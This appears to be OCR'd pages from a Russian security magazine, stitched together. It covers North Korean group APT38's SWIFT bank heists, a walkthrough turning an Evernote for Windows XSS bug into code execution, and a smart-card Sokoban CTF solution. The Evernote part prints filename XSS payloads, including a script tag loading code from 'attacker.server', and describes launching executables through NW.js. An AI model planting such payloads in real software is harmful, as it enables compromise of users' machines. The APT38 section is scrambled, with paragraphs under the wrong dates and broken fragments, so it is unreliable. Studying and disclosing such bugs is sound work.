**Никита Зличин** [zlicin.v@gmail.com](mailto:zlicin.v@gmail.com)

囎

Если ты воображаешь, что в Северной Корее примерно три компьютера, на одном из которых Ким Чен Ын играет в League of Legends, а на другой кладет ноги, то ты оши‐ баешься. Северокорейские хакеры теперь фигурируют в новостях о крупных взломах наравне с русскими и китай‐ скими, и их успехи впечатляют. Группа APT38 за четыре года похитила для своей страны сотни миллионов долларов пря‐ мо из банков. Вот как это происходит.

Главный герой доклада — группа АРТ38, нацеленная прежде всего на финан‐ совые преступления, в частности взлом банковских систем и кражу огромных сумм, в том числе из банкоматов. Специалисты предполагают, что с 2014 года хакеры из АРТ38 украли около 1,1 миллиарда долларов! Также эксперты FireEye выделили группу Lazarus, которая призвана сеять хаос и дестабилизировать работу крупных организаций, например с помощью WannaCry. Также «Лазарю» приписывают атаку на Sony Pictures в 2014 году. Третья группировка TEMP.Hermit специализируется на кибершпионаже и ата‐ ках на оборонные и государственные объекты.

Недавно на сайте компании FireEye был опубликован доклад Un‐usual Sus‐ («Необычные [подозреваемые»\),](https://content.fireeye.com/apt/rpt-apt38) для подготовки которого исследова‐ pects тели скрупулезно изучили всю доступную информацию о северокорейских хакерах, проанализировали их методы и инструменты, а главное, мотивы атак. Именно на основании мотивов им удалось более четко выделить отдельные группировки, которые раньше СМИ валили в одну кучу под общим названием Lazarus Group.

![](_page_16_Picture_5.jpeg)

Тем не менее эти три группировки, безусловно, связаны. В частности, сов‐ падает 260 байт в рансомвари WannaCry, которой пользуется Lazarus, и бэкдоре Whiteout, которым пользуется APT38. Помимо этого, эксперты нашли общий захардко женный массив данных у бэкдоров Macktruck и nestegg, при‐ надлежащих группировкам TEMP.Hermit и APT38 соответственно.

#### INFO

Специалисты FireEye на данный момент определили 26 уникальных семейств малвари, которые принадлежат перу АРТ38. Также группа использует два публично доступных семейства. Этот арсенал включает бэкдоры, вайперы, туннелеры и дата‐майнеры. Если хочешь знать все подробности об их арсе‐ нале, смотри последние разделы доклада.

FireEye базируется в Кремниевой долине и занимается кибербезопасностью. Компания помогает бороться с угрозами многим гигантам из списка Fortune 500: среди ее клиентов Yahoo, Microsoft, Pfizer, eBay, Adobe и даже американ‐ ская разведка.

#### **МОТИВЫ И ИНСТРУМЕНТЫ**

По мнению экспертов FireEye, группировка APT38 сосредоточила фокус именно на финансовых преступлениях, потому что ее главная задача добывать деньги на содержание своей страны. Новые и новые санкции со стороны ООН серьезно потрепали экономику КНДР, а режим и армия сами себя не прокормят. И чем суровее санкции, тем активнее становятся «заработки».

![](_page_16_Picture_14.jpeg)

#### разработок, но и денежных переводов, поступа‐ ющих в Северную Корею из международной финансовой системы.

По хронологии атак АРТ38, воссозданной экспертами, видно, что хакеры охотятся исключительно на банки. Раньше эти атаки приписывали группам ТЕМ-P.Hermit и Lazarus, но в ходе расследования стало ясно, что у КНДР есть спе‐ циализированная группировка для кражи денег.

Группа начала с прощупывания целей по соседству. Скорее всего, в своем регионе у АРТ38 было больше возможностей для отмывания украденных денег. Не прошло и пары лет, как группа расширила свою активность до гло‐ бальных масштабов.

![](_page_16_Figure_11.jpeg)

Оценивая все усилия АРТ38, долгие разведывательные операции, исследование работы систем и даже отдельных пользователей, а также сопровож‐ дение денег после кражи, специалисты FireEye делают выводы о большом количестве персонала и сложной структуре группировки по всему миру.

Без сомнений, северокорейская группировка относится именно к этому типу, поэтому ее обозначили как АРТ38. Кстати, предположительно российскую группировку Fancy Bear называют также АРТ28, ты наверняка слышал про их детище [NotPetya](https://xakep.ru/2018/09/21/maersk-hack/) и атаки на украинские электростанции.

Подробнее об APT читай в нашей статье « WTF is APT? [Продвинутые](https://xakep.ru/2018/07/20/wtf-is-apt/) атаки, хитрости и методы защиты».

Хакеры из APT38 попытались вывести более миллиона евро через систему SWIFT и передать их в один из банков Словении, но кража не состоялась. Сотрудники TPBank вовремя заметили подозрительные действия и остановили движение средств. Представители вьетнамского банка предполагают, что малварь работала у одного из их внешних подрядчиков, отношения с которым они немедленно разорвали.

#### INFO

В 2013 году, после очередного испытания северокорейской ядерной бомбы, Совет Безопасности ООН ввел новые санкции против КНДР. Теперь они касались не только военных

SWIFT — излюбленная цель хакеров из АРТ38 и основа банковской деятель‐ ности по всему миру. К этой системе подключены порядка 11 тысяч банков и финансовых организаций, у каждого из которых есть уникальный SWIFT‐код. Система SWIFT, по сути, передает от банка к банку сообщения, платежные поручения, которые проверяются и обрабатываются, и каждой транзакции присваивается собственный номер.

#### **2014 ГОД — ГРУППА НАМЕЧАЕТ ЦЕЛИ БУДУЩИХ АТАК**

Хакеры из APT38 создали малварь, которая позволяла не только выпускать неавторизованные сообщения, но и скрывать факт их отправки. Причем им удавалось не только стирать записи об отправке средств, но и блокировать сообщения, подтверждающие транзакцию. Беднягам пришлось проштудиро‐ вать все мануалы по работе с системой SWIFT, чтобы создать малварь, бьющую точно в цель.

Именно тщательная подготовка отличает группировку АРТ38 от многих кол‐ лег, да и в целом характерна для АРТ как класса атак. По информации FireEye, иногда хакеры находились в скомпрометированной системе цели месяцы и годы, анализируя уязвимости. В одном из случаев члены АРТ38 изучали работу компании изнутри на протяжении 155 дней, прежде чем совершить атаку. А рекордный срок — почти два года, 678 дней.

Хакеры [пытались](https://xakep.ru/2017/04/05/lazarus/) украсть из ЦБ Бангладеш около миллиарда долларов, находившихся в Федеральном резервном банке Нью‐Йорка. Они отпра‐ вили 35 запросов на перевод, но только пять из них были обработаны. В результате первых четырех транзакций 81 миллион долларов ушел в филип‐ пинский банк на четыре частных счета, и большую часть этих денег злоумыш‐ ленники сразу же перевели дальше.

По пятому запросу 20 миллионов долларов направлялись в шри-ланкийскую частную компанию Shalika Foundation. Но, испугавшись невиданной сум‐ мы, представители местного банка вернули транзакцию на проверку назад по пути роутинга. Проверяя платежное поручение, сотрудник немецкого Deutsche Bank заметил, что хакеры опечатались, написав Fandation вместо Foundation, и заблокировал подозрительную транзакцию.

Да и не каждый раз дело заканчивалось кражей денег, первое время хакеры просто изучали, как работают финансовые системы. Например, в начале 2014 года они внедрили бэкдор NESTEGG и кейлоггер KEYLIME в один из банков в Юго‐Восточной Азии, но до атаки на SWIFT дело так и не дошло.

Мошеннические транзакции можно было заметить еще на стороне бангладешского банка, вот только АРТ38 позаботились об этом заранее. В этом банке все транзакции SWIFT проверялись по бумажным распечаткам в конце дня, и, чтобы скрыть следы, малварь вмешалась в работу принтера. Затем злоумышленникам помог выходной день — в Бангладеш это пятница, — и, вернувшись к работе, сотрудники банка обнаружили множество сообщений от ФРБ Нью‐Йорка.

#### Что такое APT

APT (Advanced Persistent Threat — развитая устойчивая угроза) — это класс целенаправленных атак как противоположность массовым атакам. АРТ обыч‐ но заранее тщательно спланированы, многоэтапны и включают элементы первоначальной разведки.

> Очередные санкции ООН в ответ на ядерные испытания в 2016 году еще больше ограничивают экономические возможности КНДР. В основном это жесточайшие ограничения экспорта из Северной Кореи по всем крупнейшим статьям.

В 2017 году ООН ограничивает экспорт основных товаров из КНДР еще силь‐ нее, а также запрещает создание совместных предприятий с участием северокорейского капитала. Между тем система SWIFT полностью блокирует доступ к системе всем северокорейским банкам. Китайские корпорации перестают импортировать в КНДР нефтепродукты, а китайские банки при‐ останавливают работу с северокорейскими гражданами и фирмами. КНДР продолжает испытания оружия.

#### **ДЕКАБРЬ 2015 ГОДА — ПОПЫТКА ВЗЛОМА ХАНОЙСКОГО БАНКА TIEN PHONG BANK**

Через систему SWIFT хакеры отправили несколько платежных поручений на общую сумму 60 миллионов долларов в банки США, Камбоджи и Шри‐Ланки. Большая часть транзакций не прошла из‐за неточности в заполнении поручения на обеспечение платежей, так что тайваньский банк понес лишь незначительные убытки.

Это был первый раз, когда хакеры использовали свою малварь (DYEPACK) для сокрытия следов. Этот инструмент позволяет менять локальные данные о совершенных в системе SWIFT транзакциях, чтобы мошенничество трудно было вовремя обнаружить.

Шриланкийским подельникам удалось снять часть денег, переведенных из FEIB, - 195 тысяч долларов, но, когда они вернулись в Bank of Ceylon за остальными деньгами, их уже ждали с наручниками. Для небольшого государства перевод в 1,2 миллиона выглядел слишком подозрительно.

![](_page_16_Picture_60.jpeg)

Как только атака была обнаружена, хакеры запустили во внутреннюю сеть банка модифицированную версию шифровальщика Hermes, которая не требовала выкуп, а отображала сообщение «Finish work» и оставляла во всех директориях файл с именем UNIQUE\_ID\_DO\_NOT\_REMOVE. Таким образом они зашифровали возможные улики и затруднили расследование.

#### SWIFT

SWIFT (Society for Worldwide Interbank Financial Telecommunication — Общес‐ тво всемирных межбанковских финансовых каналов связи) — международная межбанковская система передачи информации и совершения платежей. Эта технология используется еще с 1970-х годов. Головной офис SWIFT находится в Брюсселе, а владеют этим кооперативным обществом более 9 тысяч банков по всему миру.

#### • Отчет McAffee об этой атаке •Подробный [отчет компании](https://baesystemsai.blogspot.com/2017/10/taiwan-heist-lazarus-tools.html) BAE

Пресс-служба банка сначала отрицала [кибератаку](https://xakep.ru/2018/06/09/banco-de-chile/), но затем признала, что банк атакован неким «вирусом». Тем временем сотрудники банка публиковали в соцсетях фотографии своих компьютеров, по которым понятно, что малварь стерла master boot record и система перестала загружаться.

![](_page_16_Figure_72.jpeg)

Кроме того, на одном чилийском форуме опубликовали скриншот частной переписки с сотрудником банка. Из переписки было понятно, что атака вывела из строя более 9 тысяч компьютеров и 500 серверов. Хакеры исполь‐ зовали вайпер, известный как KillMBR или KillDisk, чтобы не оставить никаких улик киберкриминалистам.

#### **ФЕВРАЛЬ 2016 ГОДА — АТАКА НА ЦЕНТРАЛЬНЫЙ БАНК БАНГЛАДЕШ**

[Недавняя](https://xakep.ru/2018/08/16/cosmos-bank-hacked/) атака проводилась в два этапа. 11 августа с 15:00 до 22:00 подставные «мулы» в 28 странах мира массово выгружали деньги из бан‐ коматов — за эти семь часов было выполнено более 15 тысяч транзакций. Мошенники использовали клонированные карты.

Многочисленные атаки APT38 на SWIFT, конечно, повлекли за собой усиление безопасности системы переводов. В частности, в 2016 году представители SWIFT объявили о запуске новой программы безопасности клиентов. Но и северокорейские хакеры непрерывно совершенствуют свои инструменты. Вряд ли эта гонка вооружений остановится в ближайшее время, особенно если учесть, что ООН все туже закручивает гайки для КНДР.

В сентябре Министерство юстиции США [предъявило](https://xakep.ru/2018/09/07/park-jin-hyok/) обвинения гражданину Северной Кореи по имени Пак Чин Хёк. Обвиняют его в участии во всех атаках, которые приписывают северокорейским группировкам, вклю‐ чая взлом Sony Pictures в 2014 году, кражу из Центробанка Бангладеш и рас‐ пространение шифровальщика WannaCry.

Свои заявления представители Минюста подкрепили детальным отчетом на 179 страницах. В докладе приводится множество доказательств: email, IPадреса, а также повторно используемые отрывки кода и схемы шифрования. Подозреваемому грозит около 25 лет тюрьмы, если тот когда-нибудь окажется в руках американской системы правосудия.

Американские клерки обратили внимание на подозрительные платежные поручения, но, не дождавшись ответа от ЦБ Бангладеш, ушли на выходные. Таким образом, у преступников было достаточно времени, чтобы запутать следы и вывести украденные деньги.

![](_page_16_Picture_40.jpeg)

#### **WWW**

#### •Подробный разбор атаки на сайте [SecurityLab](https://www.securitylab.ru/analytics/481535.php)

«Атакующие определенно обладали глубокими и детальными познаниями о специфике контроля над операциями в пострадавших банках. Эти сведения они могли получить как от инсайдера, так и в результате кибератаки, также возможно и сочетание обоих вариантов», — гласило официальное заявление SWIFT.

Кстати, глава банка подал в отставку после этого происшествия.

Почти сразу представители SWIFT сообщили о второй атаке — на неназ‐

ванный коммерческий банк во Вьетнаме. Там повторилась похожая схема, только вместо распечаток для проверки проведенных транзакций исполь‐ зовались отчеты в формате PDF. В этом случае хакеры из АРТ38 изменили программу — просмотрщик PDF так, чтобы мошеннические переводы не отразились в списке. Эти факты еще раз демонстрируют, как детально хакеры были знакомы с процедурами и внутренней кухней каждого банка.

![](_page_16_Figure_47.jpeg)

![](_page_16_Picture_48.jpeg)

#### INFO

#### **Отравленный водопой**

Похоже, с каждым новым витком санкций экономическое давление вынуждает хакеров действовать все более спешно. В октябре 2016 года АРТ38 начинает использовать новый инструмент — атаки типа watering hole (водопой). Такие атаки названы по аналогии с тактикой хищников, которые охотятся у водопоя, поджидая добычу — животных, пришедших напиться.

Хакеры же внедряют вредоносное ПО на сайты, чаще всего нишевые, которыми постоянно пользуются намеченные жертвы. АРТ38 использовали в качестве «водопоев» медиапорталы, специализирующиеся на криптовалютах, — это как раз было на пике криптовалютного хайпа в 2016 году. Эти сайты действительно много посещали представители финансовых компаний и банков, искавшие информацию о разных койнах и ICO. Еще ловушки рас‐ ставляли на новостных сайтах по теме бизнеса и финансов, а также на бир‐ жах.

#### Пара слов о санкциях

#### **ОКТЯБРЬ 2017 ГОДА — АТАКА НА ДАЛЬНЕВОСТОЧНЫЙ МЕЖДУНАРОДНЫЙ БАНК (FEIB) НА ТАЙВАНЕ**

Для изначального проникновения хакеры [использовали](https://www.bleepingcomputer.com/news/security/north-korean-hackers-used-hermes-ransomware-to-hide-recent-bank-heist/) таргетированный фишинг, рассылая письма со ссылками на скачивание якобы документов Office и PDF. На самом деле ссылки вели на бэкдоры. Проникнув в сеть банка через SMB, они внедрили свою кастомную малварь и уже через пару дней получили учетные данные от двух аккаунтов SWIFT.

![](_page_16_Picture_62.jpeg)

#### **ЯНВАРЬ 2018 ГОДА — ПОПЫТКА ОГРАБЛЕНИЯ BANCOMEXT В**

Однажды утром работа банка Bancomext пошла как-то не так: некоторые сотрудники не смогли включить свои компьютеры, интернет работал медленнее обычного, машины тормозили — а еще в этот день объем транзакций был в пару раз больше обычного. Просто хакеры из АРТ38 пытались украсть у Bancomext более 110 миллионов долларов.

**МЕКСИКЕ**

Забавно, что перевод они оформили в виде пожертвования от мексикан‐ ского банка в пользу корейской церкви. Сотрудники банка вовремя заметили подозрительные транзакции и заблокировали платеж. Им повезло, что в Корее было три часа ночи и тамошний банк не мог обработать входящий перевод, так что деньги не успели утечь дальше.

Все же Bancomext пришлось временно приостановить работу до выяс‐ нения обстоятельств: операции были заморожены, работники разошлись по домам, были выключены телефон и почтовый сервер, так что без потерь не обошлось. Но убытки от простоя не идут в сравнение с несостоявшейся кражей.

Как потом выяснилось, система банка была скомпрометирована за много месяцев до попытки перевода денег — хакеры из АРТ38, как обычно, собирали информацию о работе банка, чтобы получше скрыть готовящееся прес‐ тупление.

![](_page_16_Figure_69.jpeg)

#### **МАЙ 2018 ГОДА — ПОПЫТКА ОГРАБЛЕНИЯ BANCO DE CHILE**

Служба безопасности банка попалась на отвлекающий маневр и пыталась восстановить работоспособность компьютеров, а хакеры занялись кражей денег через систему SWIFT. По словам генерального директора, в результате мошеннических транзакций банк потерял 10 миллионов долларов — деньги были отправлены в один из банков Гонконга.

#### **АВГУСТ 2018 ГОДА — ВЗЛОМ ИНДИЙСКОГО COSMOS BANK**

Все внимание отдела безопасности банка было направлено на бан‐ коматы, но через день, в понедельник, 13 августа, группа АРТ38 вступила в игру со своей обычной схемой переводов через SWIFT. Преступники перевели почти 2 миллиона долларов на счет в одном из гонконгских банков. Расследование все еще идет, так что информация об атаке засекречена. Руководство индийского банка надеется отследить и вернуть хотя бы часть украденных денег.

#### **ХОЛОДНАЯ ВОЙНА**

![](_page_17_Picture_1.jpeg)

Не сомневаюсь, что ты слышал про сервис создания и хранения заметок Evernote. В клиентском приложении Evernote для Windows есть хранимая XSS-уязвимость, с помощью которой можно выполнить произвольный код на целевой системе пользователя.

![](_page_17_Picture_3.jpeg)

#### **INFO**

Эта уязвимость получила код CVE-2018-18524.

Evernote - это один из первопроходцев в области сервисов для ведения заметок на разных устройствах с возможностью синхронизации. Публичная бета была выпущена уже более десяти лет назад, в июне 2008 года. Заметками здесь считаются фрагменты форматированного текста, веб-страницы целиком или частями, фотографии, аудиофайлы или рукописные записи.

Заметки могут также содержать вложения с файлами другого типа. Довольно удобная вещь, которая прочно вошла в обиход современного пользователя. Количество пользователей Evernote на данный момент превысило 200 миллионов. Разумеется, клиенты Evernote доступны на всех основных платформах: Android, iOS, macOS и, конечно, Windows.

В версии для Windows и была обнаружена уязвимость типа XSS. Многие исследователи и аудиторы недооценивают этот тип атак и списывают его со счетов. Но перед нами как раз пример случая, когда XSS легким движением руки превращается в удаленное выполнение команд на машине юзера.

Уязвимость изначально была найдена человеком под ником @sebao, а затем допилена и раскручена до RCE исследователем Тунцином Чжу (Tongqing Zhu) из Knownsec 404 и отправлена вендору. Под угрозой оказались все версии приложения ниже беты 6.16.1. Давай посмотрим, как это стало возможным.

#### СТЕНД

Так как уязвима только версия приложения для Windows, нам, очевидно, понадобится эта ОС. Заметку с XSS можно создать почти в любой версии ниже 6.15. Я буду использовать 6.14.5 билд 7671. Установка стандартна.

![](_page_17_Picture_12.jpeg)

После того как мы создадим заметку с пейлоадом, она будет работать на любой версии ниже беты 6.16.1.

Почему такая путаница с версиями? Дело в том, что с 6.15 разработчики внедрили санитизацию пользовательских данных: фильтруются символы <, > и ". Поэтому создать заметку с XSS легальными способами в приложении больше не выйдет.

#### ПЕРВЫЕ ШАГИ

После установки нужно зарегистрироваться или войти в аккаунт, если он у тебя уже есть. Создаем новую заметку и перетаскиваем туда любую кар-ТИНКУ.

Edit View Note Format Tools Help

![](_page_17_Picture_18.jpeg)

Окно можно закрывать, данные сохраняются автоматически. Теперь посмотрим, в каком формате приложение хранит данные. Для этого зайдем в настройки в секцию General и найдем раздел Evernote local files.

![](_page_17_Picture_566.jpeg)

![](_page_17_Picture_22.jpeg)

Там нужно нажать на линк Open Database folder. Попадаем в папку с файлами профиля вида «имя профиля». exb. Для открытия такого файла придется скопировать его или завершить работу с приложением Evernote. Воспользуемся любым НЕХ-редактором, чтобы увидеть содержимое файла.

![](_page_17_Picture_567.jpeg)

Как видишь, заголовок сообщает, что это обычная база данных в формате SQLite версии 3. Проверим это. Существует множество приложений, которые позволяют манипулировать ими. Я пользуюсь DB Browser for SQLite. Устанавливаем и открываем файл EXB в ней. Среди множества таблиц есть resource attr. Здесь хранятся данные элементов, прикрепленных к заметкам, таких как наша картинка.

DB Browser for SQLite - D:\VisualHack\Evernote\Databases\ally.exb

File Edit View Help

![](_page_17_Picture_568.jpeg)

В поле file\_name хранится текущее имя аттача. Его можно изменить в самой заметке, щелкнув правой кнопкой мыши по картинке и выбрав Rename. более Напишем здесь  $4TO-TO$ осмысленное, например onclick="alert('XSS')">.jpg.

![](_page_17_Picture_569.jpeg)

Теперь заглянем в базу и снова посмотрим на поле file\_name.

DB Browser for SQLite - D:\VisualHack\Evernote\Databases\ally\_e.exb File Edit View Help New Database & Open Database @ Write Changes @ Revert Changes

Database Structure Browse Data Edit Pragmas Execute SOL • 图 8 Table: Tesource\_attr New Re tial\_s ttachr search date\_created - updi hestar atitudi ngitud iltitudi era\_n era\_m co\_t file\_name width height uratio source\_url note irigina mime Filter Filter Filter Filter Filter 1 392 onclick="alert('XSS')">.jpq **ILL NULL NULL 16349** 58faf7d81282... NL Просмотр таблицы resource attr после переименования картинки

![](_page_17_Picture_570.jpeg)

Бам! Поймали алерт. Так происходит, потому что в редакторе используется разметка HTML для форматирования данных. Под катом почти полноценный браузер с JavaScript и всякими дополнительными плюшками. Можно покопаться в памяти процесса Evernote и найти, как выглядит код, выводящий картинку.

<span>

<div><img src="en-resource://database/392:0" type="image/jpeg" data-filename="Mia.jpg"/></div> <div><br/>shr/></div>

![](_page_17_Picture_571.jpeg)

Ссылка en-resource://database/392:0 указывает на аттач с UID 392 в базе. Как ты видел выше, это наша картинка. В атрибуте data-filename - данные из поля file\_name. Именно сюда мы внедряем пейлоад.

#### <img src="en-resource://database/392:0" type="image/jpeg" data-filename="" onclick="alert('XSS')">.jpg"/>

Поэтому-то алерт и отрабатывает. Если ты используешь более новую версию, в которой уже фильтруется пользовательский ввод и нельзя создать картинку с XSS, то можешь изменить

поле *file\_name* напрямую в таблице - это тоже прокатит. Давай преобразуем наш пейлоад в более удобный для эксплуатации вид:

"><script src="http://attacker.server/xss.js">.jpg

Теперь нам не придется каждый раз править код, чтобы попробовать что-то

новое.

#### ОТ XSS ДО RCE

Естественно, ты можешь использовать более изощренный вектор XSS, но так или иначе получить доступ к каким-либо пользовательским данным исследователю не удалось. Тунцин Чжу попробовал воспользоваться разными методами встроенного API (evernote.openAttachment, goog.loadModule-FromUr1), но безуспешно. Ты можешь самостоятельно покопать в этом направлении — может быть, ты найдешь какой-нибудь крутой способ эксплуатации. Исходники редактора заметок доступны тут.

Для дальнейшего продвижения было решено немного покопаться в недрах Evernote. В папке, где установлен Evernote, можно обнаружить директорию NodewebKit. В ней расположилось приложение Node-Webkit, которое сейчас называется просто NW.js. Это JavaScript-фреймворк, который позволяет создавать кросс-платформенные десктопные приложения для Windows, macOS и Linux при помощи веб-технологий на базе Node.js и движка Chromium. Это решение чем-то напоминает Electron. NW.js позволяет вызывать модули Node.js непосредственно из DOM. Для нас это означает, что если мы найдем, где используется этот фреймворк, то сможем через XSS задействовать всю мощь языка Node.js. К счастью, долго искать не придется, так как на NW is работает режим пре-

![](_page_17_Figure_49.jpeg)

Это премиум-функция, но у тебя есть тридцатидневный триал фреймворка. Здесь все так же отрабатывает наша XSS'ка.

![](_page_17_Figure_51.jpeg)

![](_page_17_Picture_572.jpeg)

#### alert(err);  $22:$  $23: }$

Слишком громоздко, не правда ли? Я тоже так думаю, поэтому, немного покурив мануалы по NW.js, я нашел гораздо более простой способ сделать то же самое. В фреймворке есть коллекция методов Shell. В ней нас интересует openItem. Он позволяет открывать файлы в системе с привязкой к конкретной программе. Например, если я попробую выполнить gui.Shell. openItem('test.txt'); TO СИСТЕМА ОТКРОЕТ test.txt в дефолтном текстовом редакторе. Естественно, исполняемые файлы тоже можно вызывать этим методом. Отдельно подгружать пи. gui не нужно, так как все уже сделано до нас.

![](_page_17_Picture_573.jpeg)

![](_page_17_Picture_56.jpeg)

#### **ВЫВОД**

Итак, в популярнейшем сервисе Evernote есть опасная уязвимость. Мы научились превращать XSS в RCE и даже упростили эксплоит, немного разобравшись во внутренностях NW.js.

Разработчики быстро отреагировали на репорт, но первым фиксом закрыли только возможность создавать заметки с XSS, что, как мы выяснили выше, можно легко обойти. Инъекция продолжала триггериться и в более поздних версиях приложения, вплоть до 6.16.

Наконец спустя несколько месяцев разработчики выпустили окончательный фикс. Или не окончательный? :) Может, именно ты найдешь возможность снова проэксплуатировать этот баг. Удачи в исследованиях! З-

## КАРТОЧНЫЙ SOKOBAN ВЫИГРЫВАЕМ В СМАРТ‐КАРТЫ

ВМЕСТЕ С CLOJURE

![](_page_18_Picture_3.jpeg)

Руководитель группы разработки пользовательского интерфейса PT Application Firewall, Positive Technologies

*ТРЮКИ*

15–16 ноября в Москве прошла конферен‐ ция [OFFZONE](https://offzone.moscow/) Moscow, где участникам выдали пластиковые смарт‐карты и пред‐ ложили задания на получение флагов с их помощью. Для решения этих задач тре‐ бовался картридер, который можно было арендовать или купить за внутреннюю валюту. На сайте мероприятия выложили помощью которых можно выполнять функции апплетов, записанных на карту. Разберем задание по шагам. задания и дали [управляющие](https://offzone.moscow/ru/badge/) последова‐ тельности

#### Почему Clojure?

Началось все с того, что я узнал о возможности взять картридер и, используя некоторые APDU-команды протокола [ISO/IEC](https://en.wikipedia.org/wiki/ISO/IEC_7816) 7816, выполнять задания с пластиковой смарт‐карты, которая была выдана всем участникам вместе с бейджами. Это мне очень сильно напомнило [PHDays](https://www.phdays.com/ru/) V, когда я, как обычный посетитель конференции, просто подошел к стенду с электроподстанцией, поснифал пакеты через Wireshark, за ночь написал наивную имплементацию протокола IEC [61850](https://github.com/profitware/iec61850) на Scapy, а на следующий день устроил с ноутбука DoSатаку всему стенду SCADA (до плавки электропроводов я тогда, конечно же, не добрался).

Для решения таска предлагалось взять Python‐библиотеку pyscard. Но решать такого рода задачи гораздо продуктивнее, используя полноцен‐ ный REPL driven development, с чем нам может помочь Clojure.

#### **РАНДОМНЫЙ ПОСЕТИТЕЛЬ**

В итоге во второй день на моей карте благодаря взятым флагам появилось 500 единиц внутренней валюты, что позволило мне уйти с конференции с толстовкой, картридером и еще некоторым мерчем, а также заопенсорсить [библиотеку](http://github.com/profitware/smartcard) на Clojure, которую я написал в рамках конференции.

Как это работает? В апплете карты предусмотрено восемь команд: одна для получения текущего состояния поля, четыре команды движения кладов‐ щика на одну клетку в любую из сторон, а также дополнительные команды сброса поля, взятия и проверки флага. Посылая эти команды в карту через картридер, нужно дотолкать ящики в нужные позиции. Всего на пластиковой карте было записано два уровня. И если первый несложно решался вручную, то над вторым нужно было хорошо поломать голову либо воспользоваться готовым солвером (о нем я расскажу чуть дальше).

![](_page_18_Picture_14.jpeg)

В этот раз я решил попробовать пойти тем же путем: в первый день поэк‐ спериментировать с протоколом, попробовать решить хотя бы тренировоч‐ ную задачу на Python, используя библиотеку pyscard, как рекомендовали организаторы конференции, а ночью порешать все остальные задачи, которые получится. В шестом часу утра я понял, что свернул куда-то не туда, но останавливаться было уже поздно.

Гораздо веселее рассматривать это задание как игру. Для того чтобы выиграть в нее, я поставил своей целью подготовить окружение, написать код, запустить приложение и немного поиграть.

Чтобы получить возможность взаимодействовать с картридером и, соответственно, пластиковой смарт‐картой, нужно установить необходимое програм‐ мное обеспечение. В качестве дистрибутива я использую Fedora, поэтому для тебя команды могут отличаться, но смысл остается примерно тот же. Сначала надо поставить и запустить PCSC Lite — демон и консольную ути‐ литу для управления картой. Делается это как‐то так:

#### sudo dnf install -y pcsc-lite pcsc-tools sudo service pcscd start

Дополнительные зависимости при установленном [Leiningen](https://leiningen.org/) нам не понадобятся, но если ты собираешься воплотить что-то аналогичное на Python, то рекомендую не заморачиваться с установкой swig, redhat‐rpm‐config и про‐ чего, а поставить [pyscard](https://pyscard.sourceforge.io/) из пакетного менеджера твоего дистрибутива:

#### sudo dnf install -y python2-pyscard python3-pyscard

#### **СОКОБАН**

Отлично. Теперь вставим картридер в разъем USB и запустим утилиту для поиска активных смарт‐карт:

В командной строке создадим новое приложение в папке с проектами и перейдем в него:

Самым красивым заданием (не считая финального с ботом для игры в танки, до которого я добрался, но не успел решить, ибо окирпичил свою карту на запись) с эстетической точки зрения был Vault Warehouse Management Sys‐ tem (он же «Кладовщик», он же «Мудрый крот», он же «Сокобан»). Это псевдографическая игра, в которой нужно толкать условные коробки с провиантом таким образом, чтобы они встали на предназначенные для них в бун‐ кере‐лабиринте места, и при этом не заблокировать эти самые коробки, слу‐ чайно прижав их к стенам.

#### **ГОТОВИМ ОКРУЖЕНИЕ**

В своем редакторе Emacs я сохраняю по С-х С-s и запускаю приложение с помощью CIDER, используя сочетание С-с М-ј, что вызовет команду cider-jack-in и запустит (предварительно скачав зависимости) приложение, открыв при этом буфер REPL. Переключаться между буфером редак‐ тирования и REPL можно по сочетанию  $C$ -х о — проделай эту операцию, чтобы вернуться в буфер редактирования текста и продолжить создание нашего приложения. Для других редакторов способы взаимодействия с REPL отли‐ чаются — рекомендую проконсультироваться с документацией к твоему редактору и плагинам Clojure для него.

#### pcsc\_scan

В случае успеха при вставке пластиковой смарт‐карты с мероприятия ты уви‐ дишь что‐то такое:

![](_page_18_Figure_24.jpeg)

Закрываем утилиту нажатием C‐c и приступаем к написанию кода игры.

Когда картридер отключен, при вызове (get-smartcard) произойдет ошибка PCSCException SCARD\_E\_NO\_READERS\_AVAILABLE; при включенном картридере, но не вставленной карте - PCSCException SCARD\_E\_NO\_SMART-CARD. Если все прошло гладко, то вернется запись типа scard\_sokoban. core. SmartCard, которую можно продолжать использовать для взаимодействия с картой.

![](_page_18_Picture_47.jpeg)

#### **ПИШЕМ КОД**

Тут я подразумеваю, что ты [подготовил окружение](https://www.braveclojure.com/) и прочел книгу Clojure for the Brave and True, чтобы познакомиться с чудесным языком программирования Clojure.

Эта самая запись поддерживает функцию select-applet для выбора апплета с карты (ей в качестве аргумента передается в виде вектора байтов AID applet ID), функцию transmit, куда передается вектор байтов для вызова какой-либо функции апплета карты, и функцию disconnect для отключения соединения.

#### lein new app scard‐sokoban cd scard‐sokoban

Так как я использую Fedora, то для моего дистрибутива необходимо указать путь /usr/lib64/libpcsclite.so.1 к разделяемой библиотеке для управления смарт‐картами в проектном файле, добавив его в системное свойство sun.security.smartcardio.library (в проектном файле задаются по ключу jvm-opts). Также я добавляю дополнительные зависимости org.clojure/ tools.namespace для REPL driven development и jline для чтения символов с клавиатуры. После внесенных изменений мой файл project.clj выглядит так:

Функция sokoban присоединяется к смарт-карте, выбирает апплет, идентификатор которого предоставили организаторы мероприятия, опционально вызывает функцию из аргумента, рисует доску, по 12 колонок в каждой строке (доска 12 на 8), и отсоединяется от карты. Вызовем ее без аргументов, чтобы посмотреть, как выглядит доска.

![](_page_18_Picture_53.jpeg)

scard-sokoban.core> (sokoban) ############ ##### ####<br>### 0 # ####  $\begin{array}{l} \# \# \# \quad \# \quad \ \ , \quad \# \# \# \\ \# \# \# \quad \quad \ \ \, \mathsf{H}\# \quad \ \, \# \# \# \\ \end{array}$  $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ ############ ############ hil scard-sokoban.core> U:@\*\*- \*cider-repl scard-sokoban\* Bot L78 (REPL Paredit Projectile[scard-sokoban]) Теперь нужно добавить функции движения (чтобы не дублировать себя в виде макроса) и сброса доски (данные, которые нужно передавать в фун-

